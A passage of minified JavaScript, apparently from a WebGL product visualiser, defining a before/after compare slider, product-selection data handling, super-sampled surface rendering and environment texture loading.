e=this.ctx.config.widgetStyles.compareControlFillColor,r=this.ctx.config.widgetStyles.compareControlStrokeColor,n=this.ctx.config.widgetStyles.compareControlArrowColor?this.ctx.config.widgetStyles.compareControlArrowColor:r,i=this.ctx.config.widgetStyles.compareControlLineColor?this.ctx.config.widgetStyles.compareControlLineColor:r,a=this.ctx.config.widgetStyles.compareComtrolLineWidth;this.addQuad([a,1e4],i,M.identm4()),this.addCircle(this.radius,r,M.identm4()),this.addCircle(.9*this.radius,e,M.identm4());let o=.5*this.radius,s=.5*this.radius,l=.5*this.radius;this.addTriangle([o,s],n,M.rottransm4(M.yrotdegsq(-90),[-l,0,0])),this.addTriangle([o,s],n,M.rottransm4(M.yrotdegsq(90),[l,0,0]))}addCircle(t,e=[1,1,1,1],r=M.identm4()){let n=yt.getOrCreateProgram(this.ctx,G),i=new ft(this.ctx,n);e&&i.setUniform("color",e),i.modes[this.ctx.gl.BLEND]=!0,i.modes[this.ctx.gl.DEPTH_TEST]=!1,this.materials.push(i);let a=vt.createTexturedCircle(this.ctx,t,128);a.debugName="ControlPointComponenttCircleMesh",this.meshes.push(a);let o=new bt(this.ctx,a,i);this.renderers.push(o);let s=new _t(this.ctx);s.matrix=r,s.addComponent(o),this.node.addChild(s)}addQuad(t,e=[1,1,1,1],r=M.identm4()){let n=yt.getOrCreateProgram(this.ctx,G),i=new ft(this.ctx,n);e&&i.setUniform("color",e),i.modes[this.ctx.gl.BLEND]=!0,i.modes[this.ctx.gl.DEPTH_TEST]=!1,this.materials.push(i);let a=.5*t[0],o=.5*t[1],s=vt.createTexturedQuad(this.ctx,[-a,0,-o],[t[0],0,0],[0,0,t[1]],[0,0],[1,1]);s.debugName="ControlPointComponentQuadMesh",this.meshes.push(s);let l=new bt(this.ctx,s,i);this.renderers.push(l);let c=new _t(this.ctx);c.matrix=r,c.addComponent(l),this.node.addChild(c)}addTriangle(t,e=[1,1,1,1],r=M.identm4()){let n=yt.getOrCreateProgram(this.ctx,G),i=new ft(this.ctx,n);e&&i.setUniform("color",e),i.modes[this.ctx.gl.BLEND]=!0,i.modes[this.ctx.gl.DEPTH_TEST]=!1,this.materials.push(i);let a=.5*t[0],o=.5*t[1],s=[-a,0,-o,a,0,-o,0,0,o],l=new vt(this.ctx,[0,1,2],s,null,null);l.debugName="ControlPointComponentTriMesh",this.meshes.push(l);let c=new bt(this.ctx,l,i);this.renderers.push(c);let u=new _t(this.ctx);u.matrix=r,u.addComponent(c),this.node.addChild(u)}}class tr extends xt{constructor(t,e,r=20){super(t),this.vis=e,this.radius=r,this.sceneModel=null,this.camera=null,this.isdragging=!1,this.draggingOffset=[0,0,0],this.gizmoModel=null,this.mode="screenspace",this.validationCallback=null}destroy(){}addedToNode(t){super.addedToNode(t),this.sceneModel=t,this.camera=t.findParentByType(Tt)}handleMouseDownEvent(t){if("screenspace"==this.mode){let e=this.node.getPosition(),r=M.addv3(e,[this.radius,0,0]),n=this.camera.worldToCanvasPoint(e,!1),i=this.camera.worldToCanvasPoint(r,!1),a=M.distancev3(n,i),o=M.addv2([t.canvasX,t.canvasY],[0,0]);if(M.distancev2(n,o)<a){this.isdragging=!0;let t=M.subv2(n,o);return this.draggingOffset=[t[0],t[1],n[2]],!0}}return!1}handleMouseUpEvent(){return this.isdragging=!1,!1}handleMouseMoveEvent(t){if(this.isdragging){let e=M.addv2([t.canvasX,t.canvasY],[0,0]),r=M.addv2(this.draggingOffset,e);return r=this.camera.canvasToWorldPoint(r,this.draggingOffset[2],!1),this.validationCallback&&(r=this.validationCallback(r,this.node.getPosition(),t)),this.node.setPositionRotationAndScale(r,M.xrotdegsq(-90),[1,1,1]),this.vis.renderScene(!1),!0}return!1}draw(){}update(){}}class er{constructor(){this.slotID=0,this.product=null}static upgradeObject(t){if(!t)return null;let e=Object.assign(new er,t);return le.upgradeVariable(e,"SlotID","slotID"),le.upgradeVariable(e,"Product","product",t=>"string"==typeof t?JSON.parse(t):t),e.product=Fe.upgradeObject(e.product),e}}class rr{constructor(){this.targetName="floor",this.slotProducts=[],this.patternData=null,this.rotation=null,this.position=null,this.visible=!0}static loadFromJson(t){var e=JSON.parse(t);return rr.upgradeObject(e)}static upgradeObject(t){if(!t)return null;let e=Object.assign(new rr,t);le.upgradeVariable(e,"TargetName","targetName",t=>t.toLowerCase()),le.upgradeVariable(e,"Rotation","rotation"),le.upgradeVariable(e,"_patternData","patternData",t=>"string"==typeof t?JSON.parse(t):t),le.upgradeVariable(e,"_slotProducts","slotProducts"),e.patternData=Ce.upgradeObject(e.patternData);for(let t=0;t<e.slotProducts.length;t++)e.slotProducts[t]=er.upgradeObject(e.slotProducts[t]);return e}static async apply(t,e,r=!1){let n=async n=>{let i=e.getSurfaceByName(n);if(!i)throw new Error('ProductSelectionData.apply Failed to find Surface for target "'+n+'".');let a=[];for(let r=0;r<t.slotProducts.length;r++){let i=t.slotProducts[r];await e.setSurfaceProduct(n,i.slotID,i.product,!1).catch(t=>a.push(t))}let o=e.getSurfaceModel(n);if(!o)throw a.push(new Error('ProductSelectionData.apply Failed to find Model for target "'+n+'".')),new U(a,"ProductSelectionData.apply Failed");if(o.visible=t.visible&&o.visible,o instanceof Ve)null!=t.rotation?i.data.surfaceRotation=t.rotation:r&&(i.data.surfaceRotation=0),t.patternData&&await e.setSurfacePattern(n,t.patternData,!0,!1).catch(t=>a.push(t));else{let e=t.position?t.position:o.getPosition(),r=t.rotation?t.rotation:o.getRotation();o.setPositionAndRotation(e,r)}if(a.length>0)throw new U(a,"ProductSelectionData.apply Failed")},i=e.findSurfaceNames(t.targetName);for(let t=0;t<i.length;t++)await n(i[t])}}class nr{constructor(){this.backgroundFillColor=null,this.lightColor=null,this.selectionDatas=[]}static load(t){let e="string"==typeof t?JSON.parse(t):t;return nr.loadFromObject(e)}static loadFromObject(t){let e=Object.assign(new nr,t);if(t.selectionDatas){e.selectionDatas=[];for(let r=0;r<t.selectionDatas.length;r++){let n=t.selectionDatas[r];e.selectionDatas.push(Object.assign(rr.upgradeObject(n)))}}return e=nr.upgradeObject(e),e}static upgradeObject(t){let e=Object.assign(new nr,t);le.upgradeVariable(e,"_selectionDatas","selectionDatas");for(let t=0;t<e.selectionDatas.length;t++)e.selectionDatas[t]=rr.upgradeObject(e.selectionDatas[t]);return e}static async apply(t,e,r=!1){let n=e.environment,i=nr.load(t);null!=i.backgroundFillColor?n.data.backgroundfill_color=i.backgroundFillColor:r&&(n.data.backgroundfill_color=[.8,.8,.8,0]),null!=i.lightColor&&""!=i.lightColor?n.getLightData().color="string"==typeof i.lightColor?M.colorTemperatureToRGB(Xe.kLightTemperaturePresets[i.lightColor]):i.lightColor:r&&(n.getLightData().color=M.colorTemperatureToRGB(Xe.kLightTemperaturePresets["Pure White"]));let a=[];for(let t=0;t<i.selectionDatas.length;t++){let n=i.selectionDatas[t];await rr.apply(n,e,r).catch(t=>a.push(t))}if(a.length>0)throw new U(a,"ProductSelectionDatas.apply Failed")}static create(t){let e=new nr;e.backgroundFillColor=t.data?t.data.backgroundfill_color:null,e.lightColor=t.data?t.getLightData().color:null;for(let r=0;r<t.surfaces.length;r++){let n=t.surfaces[r];if(n.visible&&n.data)for(let t=0;t<n.models.length;t++){let r=n.models[t],i=new rr;i.targetName=n.data.name+(r.name?"-"+r.name:""),i.visible=r.visible,r instanceof Ve?(i.patternData=r.data,i.rotation=n.data.surfaceRotation):(i.position=Array.from(r.getPosition()),i.rotation=Array.from(r.getRotation()));for(let t in r.materials){if(!Object.prototype.hasOwnProperty.call(r.materials,t))continue;let e=new er;e.slotID=t,e.product=r.materials[t].data,i.slotProducts.push(e)}e.selectionDatas.push(i)}}if(0==e.selectionDatas.length){let t=new rr;t.targetName="floor",t.visible=!1;let r=new er;r.slotID=0,r.product=null,t.slotProducts.push(r),e.selectionDatas.push(t)}return e}}class ir{constructor(t){this.ctx=t;let e=yt.getOrCreateProgram(t,$);e.debugName="CompositeProgram",this.material=new ft(t,e),this.material.setUniform("compareRatio",1),this.material.debugName="CompositeMaterial",this.material.modes[t.gl.DEPTH_TEST]=!1}destroy(){this.material&&this.material.destroy(!1,!0),this.material=null}setCompareTexture(t){this.material.setTexture(1,t,"compareTex")}rebuildProgram(t){this.material.program&&(this.material.program=null);let e=!this.ctx.config.disableBackgroundFills&&t.has_backgroundfill,r=(t.lightmap_uses_alpha?"#define LIGHTMAP_USES_ALPHA\n":"")+(e?"#define USE_BACKGROUNDFILL\n":""),n=yt.getOrCreateProgram(this.ctx,$,"",r);this.material.program=n}render(t){let e=t.data.backgroundfill_color;"string"==typeof e&&(e=M.hexToRgb(e)),3==e.length&&e.push(1),this.material.setUniform("_backgroundFillColor",e),this.material.setUniform("_safeRect",[t.renderRect.position[0],t.renderRect.position[1],t.renderRect.size[0],t.renderRect.size[1]]),this.material.setTexture(4,t.backgroundTexture,"backgroundtex"),this.material.setTexture(5,t.superSampler.renderTexture.colorTex,"scenetex"),this.material.setUniform("masktex",6),this.material.setUniform("lightmaptex",7),this.material.setUniform("compareSide",this.ctx.config.switchCompareSide?1:0),this.material.setUniform("compareRatio",t.compareControl.getCompareUniformValue()),this.material.setUniform("_UseInstSeg",t.data.use_instance_segmentation),t.data.use_instance_segmentation,this.ctx.textureBlitter.blit(t.renderTexture.fbo,this.material)}}const ar={minVersion:2,cameraInfo:{fovy:.5955597162246704},pixelDimensions:[512,512],backgroundPath:O,lightmapPath:k,lightmap_uses_alpha:!0,has_backgroundfill:!1,surfaces:[{maskPath:R,surfaceRotation:0,position:[0,0,1],normal:[0,0,-1],transform:null,size:1}]},or=1,sr=2,lr=3;class cr extends _t{constructor(t){super(t),this.debugName="VisGLDisplayQuadNode",this.mode=sr,this.canvasSize=[this.ctx.canvas.width,this.ctx.canvas.height],this.normRect={x:0,y:0,width:1,height:1},this.mesh=vt.createTexturedQuad(this.ctx,[-1,-1,0],[2,0,0],[0,2,0],[0,0],[1,1]),this.mesh.debugName="VisGLDisplayQuadMesh",this.program=yt.getOrCreateProgram(this.ctx,tt),this.program.debugName="VisGLDisplayQuadProgram",this.material=new ft(this.ctx,this.program),this.material.debugName="VisGLDisplayQuadMaterial",this.material.modes[this.ctx.gl.DEPTH_TEST]=!1,this.renderer=new bt(this.ctx,this.mesh,this.material),this.renderer.debugName="VisGLDisplayQuad_MeshRenderer",this.addComponent(this.renderer)}resize(t,e){let r=[e[0],e[1]],n=r;if(this.mode==sr)n=M.aspectFit(t,r);else if(this.mode==or)n=M.aspectFill(t,r);else if(this.mode==lr){n=r[0]>=r[1]==t[0]>=t[1]?M.aspectFit(t,r):M.aspectFill(t,r)}let i=n[0]/r[0],a=n[1]/r[1];this.normRect={x:.5-.5*i,y:.5-.5*a,width:i,height:a},this.canvasSize=[n[0],n[1]],this.matrix=M.scalem4([.5*n[0],.5*n[1],1])}}class ur extends rt{constructor(t){super(t),this.renderTexture=null,this.ssCellCount=this.ctx.config.hd?1:4,this.ssRenderTexture=null,this.dshRenderTexture=null;let e=yt.getOrCreateProgram(t,Q);e.debugName="SurfaceHorizontalDownsampleProgram",this.horizontalDownsampleMat=new ft(t,e),this.horizontalDownsampleMat.debugName="SurfaceHorizontalDownsampleMaterial",this.horizontalDownsampleMat.modes[t.gl.DEPTH_TEST]=!1;let r=yt.getOrCreateProgram(t,et);e.debugName="SurfaceVerticalDownsampleProgram",this.verticalDownsampleMat=new ft(t,r),this.verticalDownsampleMat.debugName="SurfaceVerticalDownsampleMaterial",this.verticalDownsampleMat.modes[t.gl.DEPTH_TEST]=!1}destroy(){this.destroyTextures(),this.horizontalDownsampleMat&&(this.horizontalDownsampleMat.destroy(!1),this.horizontalDownsampleMat=null),this.verticalDownsampleMat&&(this.verticalDownsampleMat.destroy(!1),this.verticalDownsampleMat=null)}allocateTextures(t){let e=this.ctx.gl;this.destroyTextures();let r=this.ctx.depthTexExt&&1==this.ctx.glversion?e.DEPTH_COMPONENT:e.DEPTH_COMPONENT16,n=1==this.ctx.glversion?e.RGBA:e.RGBA8;this.renderTexture=new ae(this.ctx,t[0],t[1],n,this.ctx.config.hd?r:0,this.ctx.config.hd,this.ctx.config.hd,"SurfaceRenderTexture"),this.renderTexture.colorTex.minFilter=e.LINEAR,this.renderTexture.colorTex.magFilter=e.LINEAR;let i=this.renderTexture.width/this.ssCellCount,a=4*i,o=4*(this.renderTexture.height/this.ssCellCount);this.ssRenderTexture=new ae(this.ctx,a,o,n,r,!0,!1,"SurfaceSsRenderTexture"),this.ssRenderTexture.colorTex.minFilter=e.NEAREST,this.ssRenderTexture.colorTex.magFilter=e.NEAREST,this.ssRenderTexture.fbo.invalidateAttachments=[e.DEPTH_ATTACHMENT],this.dshRenderTexture=new ae(this.ctx,i,o,n,0,!0,!1,"SurfaceDshRenderTexture"),this.dshRenderTexture.colorTex.minFilter=e.NEAREST,this.dshRenderTexture.colorTex.magFilter=e.NEAREST,this.horizontalDownsampleMat.setTexture(2,this.ssRenderTexture.colorTex,"tex1"),this.verticalDownsampleMat.setTexture(3,this.dshRenderTexture.colorTex,"tex1")}destroyTextures(){null!=this.renderTexture&&(this.renderTexture.destroy(),this.renderTexture=null),null!=this.ssRenderTexture&&(this.ssRenderTexture.destroy(),this.ssRenderTexture=null),null!=this.dshRenderTexture&&(this.dshRenderTexture.destroy(),this.dshRenderTexture=null)}render(t,e,r=!0){if(this.ssCellCount>1){let n=M.mat4(t.projection);r&&this.clear();for(let r=0;r<this.ssCellCount;r++)for(let i=0;i<this.ssCellCount;i++)this.renderSuperSampledCell(t,n,i,r,e);t.projection=M.mat4(n)}else t.fboOrCanvas=this.renderTexture.fbo,t.renderScene(),this.renderTexture.resolve()}clear(){this.ctx.textureBlitter.clear(this.renderTexture.fbo,[0,0,0,0],!0)}renderSuperSampledCell(t,e,r,n,i){let a=this.renderTexture.width/this.ssCellCount,o=this.renderTexture.height/this.ssCellCount,s=a*r,l=o*n,c=M.crop(s,l,a,o,0,0,this.renderTexture.width,this.renderTexture.height);t.projection=M.mulm4(c,e);let u=i.renderRect,d=u.position[0],h=u.position[1],m=u.size[0],f=u.size[1];for(let t=0;t<i.surfaces.length;t++)i.surfaces[t].setModelUniform("_ScreenspaceRect",[s/this.renderTexture.width*m+d,l/this.renderTexture.height*f+h,a/this.renderTexture.width*m,o/this.renderTexture.height*f]);t.fboOrCanvas=this.ssRenderTexture.fbo,t.renderScene(),this.ctx.textureBlitter.blit(this.dshRenderTexture.fbo,this.horizontalDownsampleMat,null,[0,0,0,0]),this.ctx.glversion,this.ctx.textureBlitter.blit(this.renderTexture.fbo,this.verticalDownsampleMat,[s,l,a,o])}}class dr{constructor(){this.name="floor",this.maskPath="",this.surfaceRotation=0,this.normal=[0,1,0],this.position=[0,0,0],this.transform=null,this.size=1,this.clippingEnabled=!1,this.maskColor=[1,0,0,0],this.defaultRugPosition=null,this.defaultRugRotation=[0,0,0,1],this.models=null}reset(){this.size=1,this.normal=[0,1,0],this.position=[0,0,0],this.surfaceRotation=0,this.transform=null,this.maskPath=""}computeMatrix(){if(null==this.transform){let t=M.normalizev3([this.normal[0],this.normal[1],this.normal[2]]),e=M.rottoq([0,1,0],t);return M.rottransm4(e,this.position)}return M.mat4(this.transform)}computePlane(){if(null==this.transform)return{position:this.position,normal:this.normal};let t={};t.position=M.gettransm4(this.transform);let e=M.normm3(this.transform);return t.normal=M.mulv3m3([0,1,0],e),t}}class hr extends _t{constructor(t,e,r,n=40){super(t),this.vis=e,this.handleRadius=n,this.dragComponent=null,this.controlPoint=null,this.compareRatio=.5,this.compareTexture=null,this.psds=r,this.transparentTexture=new ae(this.ctx,4,4,1==this.ctx.glversion?this.ctx.gl.RGBA:this.ctx.gl.RGBA8,0,!1,!1,"TransparentCompareRenderTexture"),this.ctx.textureBlitter.clear(this.transparentTexture.fbo,[0,0,0,0],!1),this.blitMat=null,this.isComparing=!1,this.visible=this.isComparing,this.showingOriginal=!1,this.hasCapture=!1}async init(){this.dragComponent=new tr(this.ctx,this.vis,this.handleRadius),this.addComponent(this.dragComponent);let t=this;this.dragComponent.validationCallback=e=>{let r=e[0],n=.5*t.vis.displayQuad.canvasSize[0];return r>n&&(r=n),r<-n&&(r=-n),t.setCompareRatio((r+n)/(2*n)),[r,0,0]},this.controlPoint=new Ze(this.ctx,this.handleRadius),this.addComponent(this.controlPoint),this.psds}isComparing(){return this.isComparing}async setCompareActive(t,e=!1,r=!0){this.isComparing=t,this.visible=t,this.initCompareTexture(),this.isComparing&&(e&&await this.captureCompareTexture(!1),this.bindCompareTexture(),this.computeCompareRatio()),r&&await this.vis.renderScene()}async captureCompareTexture(t=!0,e=!0){this.blitMat||(this.blitMat=new ft(this.ctx,yt.getOrCreateProgram(this.ctx,Z))),this.initCompareTexture();let r=this.vis.environment.superSampler.renderTexture;this.blitMat.setTexture(0,r.colorTex,"tex1"),this.ctx.textureBlitter.blit(this.compareTexture.fbo,this.blitMat,null,[0,0,0,0]),e&&(this.psds=this.vis.getProductSelectionDatas()),this.hasCapture=!0,t&&await this.vis.renderScene()}async clearCompareTexture(t=!0){this.initCompareTexture(),this.ctx.textureBlitter.clear(this.compareTexture.fbo,[0,0,0,0],!1),this.hasCapture=!1,this.psds=null,t&&await this.vis.renderScene()}getCompareData(){return this.psds}async setShowOriginal(t,e=!0){this.showingOriginal=t,this.bindCompareTexture(),e&&await this.vis.renderScene()}async toggleShowOriginal(t=!0){await this.setShowOriginal(!this.showingOriginal,t)}bindCompareTexture(){this.compareTexture&&this.vis.environment.compositor.setCompareTexture(this.showingOriginal?this.transparentTexture.colorTex:this.compareTexture.colorTex)}syncWidgetPosition(){let t=this.vis.displayQuad.canvasSize[0],e=-(.5*t)+t*this.compareRatio;this.setPositionRotationAndScale([e,0,-1],M.xrotdegsq(-90),[1,1,1])}computeCompareRatio(){let t=this.getPosition()[0],e=.5*this.vis.displayQuad.canvasSize[0];this.setCompareRatio((t+e)/(2*e))}setCompareRatio(t){this.compareRatio=t,this.ctx.config.onCompareRatioChanged&&this.ctx.config.onCompareRatioChanged(t)}getCompareUniformValue(){return this.isComparing?this.compareRatio:this.ctx.config.switchCompareSide?0:1}resync(){this.syncWidgetPosition()}async rebuild(t){this.compareTexture&&this.compareTexture.destroy(),this.compareTexture=null,this.initCompareTexture(),this.bindCompareTexture();let e=[];if(null!=this.psds&&(t=t||this.vis.getProductSelectionDatas(),await this.vis.setProductSelectionDatas(this.psds,!1,!1).catch(t=>e.push(t)),this.vis.environment.renderScene(!0),await this.captureCompareTexture(!1,!1),await this.vis.setProductSelectionDatas(t,!1,!1).catch(t=>e.push(t)),this.vis.environment.renderScene(!1)),this.resync(),e.length>0)throw new U(e,"CompareControl.rebuild Failed")}reset(){this.psds=null,this.compareTexture&&this.ctx.textureBlitter.clear(this.compareTexture.fbo,[0,0,0,0],!1)}initCompareTexture(){if(this.compareTexture)return;let t=this.ctx.gl,e=1==this.ctx.glversion?t.RGBA:t.RGBA8,r=this.vis.environment.superSampler.renderTexture;this.compareTexture=new ae(this.ctx,r.width,r.height,e,0,!1,!1,"SceneCompareRenderTexture"),this.compareTexture.colorTex.minFilter=t.LINEAR,this.compareTexture.colorTex.magFilter=t.LINEAR,this.ctx.textureBlitter.clear(this.compareTexture.fbo,[0,0,0,0],!1)}destroy(){super.destroy()}}class mr{constructor(t=0,e=0,r=1,n=1){this.position=[t,e],this.size=[r,n]}asArray(){return[this.position[0],this.position[1],this.size[0],this.size[1]]}pixels(t){return[t[0]*this.position[0],t[1]*this.position[1],t[0]*this.size[0],t[1]*this.size[1]]}pixelSize(t){return[t[0]*this.size[0],t[1]*this.size[1]]}pixelPosition(t){return[t[0]*this.position[0],t[1]*this.position[1]]}aspect(t){return t[0]*this.size[0]/(t[1]*this.size[1])}static createNormalised(t,e){return new mr(t[0]/e[0],t[1]/e[1],t[2]/e[0],t[3]/e[1])}}class fr extends _t{constructor(t,e){super(t),this.vis=e,this.data=null,this.surfaces=[],this.renderTexture=null,this.backgroundTexture=null,this.maskTexture=null,this.lightmapTexture=null,this.textureBindMaterial=new ft(t,null),this.textureBindMaterial.debugName="EnvironmentTextureBindMaterial",this.superSampler=new ur(t),this.bufferDimensions=[1920,1080],this.activeSafeRect=new mr(0,0,1,1),this.renderRect=new mr(0,0,1,1),this.zoom=1,this.pan=[0,0];let r=M.lookat([0,0,0],[0,0,1],[0,1,0]),n=M.perspective(M.toRadians(60),16/9,.1,50);this.camera=new Tt(this.ctx,n,r),this.camera.debugName="EnvironmentCamera",this.camera.clearColor=[0,0,0,0],this.camera.addChild(this),this.compositor=new ir(this.ctx);let i=this.ctx.config.widgetStyles.compareComtrolHandleSize;this.compareControl=new hr(this.ctx,e,this.ctx.config.defaultCompareData,.5*i),this.compareControl.setPositionRotationAndScale([0,0,-1],M.xrotdegsq(90),[1,1,1]);let a=new Ye(this.ctx,this);this.addChild(a),this.surfaces.push(a);for(let t=0;t<10;t++){let t=new Ye(this.ctx,this);this.addChild(t),this.surfaces.push(t)}this.ready=!1}destroy(){super.destroy(),this.data=null,this.destroyBufferTexture(),null!=this.backgroundTexture&&this.backgroundTexture.destroy(),this.backgroundTexture=null,null!=this.maskTexture&&this.maskTexture.destroy(),this.maskTexture=null,null!=this.lightmapTexture&&this.lightmapTexture.destroy(),this.lightmapTexture=null,this.textureBindMaterial&&this.textureBindMaterial.destroy(!1,!1),this.textureBindMaterial=null,this.compositor&&this.compositor.destroy(),this.compositor=null,this.superSampler&&this.superSampler.destroy(),this.superSampler=null,this.surfaces.forEach(t=>t.destroy()),this.surfaces=[],this.camera.removeChild(this),this.camera.destroy(!0),this.camera=null}async initalise(){await this.compareControl.init();let t=[];for(let e=0;e<this.surfaces.length;e++)await this.surfaces[e].initalise(0==e).catch(e=>t.push(e));if(t.length>0)throw new U(t,"Environment.initalise Failed")}async setData(t,e){this.ready=!1;let r=nr.create(this);this.data=t,this.activeSafeRect=new mr(0,0,1,1),this.renderRect=new mr(0,0,1,1),this.zoom=1,this.compositor.rebuildProgram(this.data),this.surfaces.forEach(t=>{t.visible=!1});let n=[];await this.loadTextures().catch(t=>n.push(t));for(let t=0;t<this.data.surfaces.length;t++){let r=this.surfaces[t],i=this.data.surfaces[t];r.visible=!0,await r.setData(i,e).catch(t=>n.push(t))}if(this.textureBindMaterial.setTexture(6,null!=this.maskTexture?this.maskTexture:this.surfaces[0].maskTexture,"masktex"),this.textureBindMaterial.setTexture(7,this.lightmapTexture,"lightmaptex"),this.ready=!0,await this.compareControl.rebuild(r).catch(t=>n.push(t)),n.length>0)throw new U(n,"Environment.setData Failed")}removeSurface(t){let e=this.surfaces.indexOf(t);return!(e<0)&&(this.removeChild(t),t.destroy(),this.surfaces.splice(e,1),!0)}getSurfaceByName(t){let e=t.split("-")[0];for(let t=0;t<this.surfaces.length;t++){let r=this.surfaces[t];if(r.data&&r.data.name==e)return r}return null}getSurfaceNamesStartingWith(t){let e=[];for(let r=0;r<this.surfaces.length;r++){let n=this.surfaces[r];0!=n.visible&&(n.data&&n.data.name.startsWith(t)&&e.push(n.data.name))}return e}setHasBackgroundFill(t){this.data.has_backgroundfill=t,this.compositor.rebuildProgram(this.data)}setShadowsUseAlpha(t){this.data.lightmap_uses_alpha=t,this.compositor.rebuildProgram(this.data)}renderScene(t=!1){if(!this.ready)return;this.camera.updateTraversal(this.ctx.state);let e=null,r=!1;if(this.data.cameraInfo.fovy>0&&!this.data.cameraInfo.useOrtho){let t=this.backgroundTexture.width/this.backgroundTexture.height,r=this.data.cameraInfo.getFovAsVerticalRadians(this.backgroundTexture.width,this.backgroundTexture.height);e=M.frustumFromPerspective(r,t,.1,50)}else{let t=-.5*this.data.cameraInfo.width,n=-.5*this.data.cameraInfo.height;e=[t,-t,n,-n,.01,10],r=!0}let n=this.renderRect.position[0],i=n+this.renderRect.size[0],a=this.renderRect.position[1],o=a+this.renderRect.size[1],s=e[1]-e[0],l=e[3]-e[2],c=e[0]+n*s,u=e[0]+i*s,d=e[2]+a*l,h=e[2]+o*l,m=e[4],f=e[5];this.camera.projection=r?M.ortho(c,u,d,h,m,f):M.frustum(c,u,d,h,m,f);let p=M.lookat([0,0,0],[0,0,1],[0,1,0]);this.data.cameraInfo.viewmat&&(p=this.data.cameraInfo.viewmat),this.camera.view=p;let g=M.vec3(),v=M.gettransm4(p);v=[-v[0],-v[1],-v[2]];let x=this.getSurfaceByName("floor"),b=x.data.computePlane(),w=b.position.slice(),y=b.normal.slice();if(this.getLightData().lightMode==qe){let t=5*this.getLightData().verticalOffset,e=x.data.size*(2*(this.getLightData().horizontalOffset-.5)),r=M.scalev3(y,t),n=M.scalev3(this.camera.worldViewRight(),e);g=M.addv3(w,M.addv3(r,n))}else if(this.getLightData().lightMode==We)if(null==this.getLightData().direction){let t=90*this.getLightData().verticalOffset,e=360*this.getLightData().horizontalOffset,r=M.eulerq(t,e,0),n=M.rottoq([0,1,0],y),i=M.mulq(n,r);g=M.mulv3q([0,-1,0],i)}else g=M.normalizev3(this.getLightData().direction);else g=M.normalizev3(M.addv3(this.camera.worldViewRight(),this.camera.worldViewForward()));for(let t=0;t<this.surfaces.length;t++)this.surfaces[t].setModelUniform("_worldSpaceCameraPos",v),this.surfaces[t].setModelUniform("_worldLightPosition",[g[0],g[1],g[2],this.getLightData().lightMode]),this.surfaces[t].setModelUniform("_lightColor",this.getLightData().color),this.surfaces[t].setModelUniform("_lightIntensity",this.getLightData().intensity),this.surfaces[t].setModelUniform("_LightMapOffset",this.data.lightmapOffset),this.textureBindMaterial.bind(),this.surfaces[t].setModelUniform("_MaskTex",6),this.surfaces[t].setModelUniform("_LightMapTex",7),this.surfaces[t].setModelUniform("_UseInstSeg",this.data.use_instance_segmentation),this.surfaces[t].renderScene(this.camera);this.superSampler.render(this.camera,this,!0),t||this.compositor.render(this)}getBufferTextureDimensions(){let t=this.bufferDimensions;if(Array.isArray(this.data.pixelDimensions))return this.data.pixelDimensions;if("number"==typeof this.data.pixelDimensions){let e=t[0]/t[1];return[this.data.pixelDimensions*e,this.data.pixelDimensions]}if("string"==typeof this.data.pixelDimensions){let e=1;return"full"==this.data.pixelDimensions&&(e=1),"half"==this.data.pixelDimensions&&(e=.5),"quarter"==this.data.pixelDimensions&&(e=.25),[Math.round(t[0]*e),Math.round(t[1]*e)]}return this.bufferDimensions}matchBufferTextureDimensionsToCanvas(t){let e=[this.ctx.canvas.width,this.ctx.canvas.height];return this.activeSafeRect=this.findNearestSafeRect(e),this.computeRenderRect(),this.bufferDimensions=this.activeSafeRect.pixelSize([this.backgroundTexture.width,this.backgroundTexture.height]),this.createBufferTexture(t)}createBufferTexture(t){let e=this.ctx.gl,r=e.getParameter(e.MAX_TEXTURE_SIZE),n=this.getBufferTextureDimensions().slice(),i=this.ctx.config.hd?[r,r]:[1920,1080];(n[0]>i[0]||n[1]>i[1])&&(n=M.aspectFit(n,i));let a=M.roundToMultiple(Math.round(n[0]),4),o=M.roundToMultiple(Math.round(n[1]),4),s=1==this.ctx.glversion?e.RGBA:e.RGBA8;if(!t&&a==this.renderTexture.width&&o==this.renderTexture.height)return!1;this.destroyBufferTexture(),this.renderTexture=new ae(this.ctx,a,o,s,0,!0,!1,"EnvironmentRenderTexture"),this.superSampler.allocateTextures([this.renderTexture.width,this.renderTexture.height]);let l=[this.renderTexture.width,this.renderTexture.height];return this.vis.displayQuad.resize(l,this.vis.projectionSize),this.compareControl.resync(),!0}destroyBufferTexture(){null!=this.renderTexture&&(this.renderTexture.destroy(),this.renderTexture=null),this.superSampler.destroyTextures()}readBufferTexturePixels(t){let e=null!=t?t:new Uint8Array(this.renderTexture.width*this.renderTexture.height*4);this.ctx.state.pushFbo(this.renderTexture.fbo,!0);let r=this.ctx.gl;return r.readPixels(0,0,this.renderTexture.width,this.renderTexture.height,r.RGBA,r.UNSIGNED_BYTE,e),this.ctx.state.popFbo(!0),e}async loadTextures(){let t=this.ctx.gl;null!=this.backgroundTexture&&this.backgroundTexture.destroy(),this.backgroundTexture=null,null!=this.maskTexture&&this.maskTexture.destroy(),this.maskTexture=null,null!=this.lightmapTexture&&this.lightmapTexture.destroy(),this.lightmapTexture=null;let e=[],r=await Jt.readTexture(this.data.backgroundPath,null,!1).catch(t=>e.push(t));if(r&&r instanceof ht||(r=await Jt.readTexture("$rgb(255,255,255)")),this.ctx.config.debug||(this.data.backgroundPath=""),r.debugName="EnvironmentBackgroundTexture-"+this.data.backgroundPath,this.backgroundTexture=r,this.backgroundTexture.minFilter=t.LINEAR,this.backgroundTexture.magFilter=t.LINEAR,this.bufferDimensions=[this.backgroundTexture.width,this.backgroundTexture.height],null!=this.data.maskPath&&""!=this.data.maskPath){let r=await Jt.readTexture(this.data.maskPath,null,!1).catch(t=>e.push(t));r&&r instanceof ht||(r=await Jt.readTexture("$rgb(255,255,255)")),this.ctx.config.debug||(this.data.maskPath=""),r.debugName="EnvironmentMaskTexture-"+this.data.maskPath,this.maskTexture=r,this.maskTexture.minFilter=t.LINEAR,this.maskTexture.magFilter=t.LINEAR}let n=await Jt.readTexture(this.data.lightmapPath,null,!1).catch(t=>e.push(t));if(n&&n instanceof ht||(n=await Jt.readTexture("$rgb(255,255,255)")),this.ctx.config.debug||(this.data.lightmapPath=""),n.debugName="EnvironmentLightmapTexture-"+this.data.lightmapPath,this.lightmapTexture=n,this.lightmapTexture.minFilter=t.LINEAR,this.lightmapTexture.magFilter=t.LINEAR,this.matchBufferTextureDimensionsToCanvas(!0),e.length>0)throw new U(e,"Environment.loadTextures Failed")}clearSurfaces(){this.surfaces.forEach(t=>this.camera.removeChild(t,!0)),this.surfaces=[]}getLightData(){return this.data.lightData}findNearestSafeRect(t){if(0==t[0]||0==t[1])return this.data.safeRects[0];let 